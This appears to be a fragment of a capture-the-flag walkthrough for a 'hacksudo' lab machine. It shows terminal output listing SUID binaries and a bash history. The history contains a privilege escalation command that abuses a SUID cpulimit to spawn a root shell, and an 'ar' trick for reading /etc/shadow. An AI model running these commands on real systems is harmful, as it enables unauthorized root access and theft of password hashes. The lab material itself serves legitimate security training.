 hacksudo@hacksudo:~/Desktop$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/home/hacksudo/Downloads/cpulimit
/usr/bin/date
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/ntfs-3g
/usr/bin/bwrap
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
hacksudo@hacksudo:~$ cat .bash_history
cat .bash_history
ls
./cpulimit
./cpulimit -l 100 -f -- /bin/sh -p
exit
./cpulimit -l 100 -f -- /bin/sh -p
exit
./cpulimit -l 100 -f -- /bin/sh -p
ls
ls -la
exit
su root
ar r "lol" "/etc/shadow"
ls
cat lol
rm lol
ls
rm phpMyAdmin-5.1.0-all-languages.zip
pwn
QR_code.png
pwntools
pwn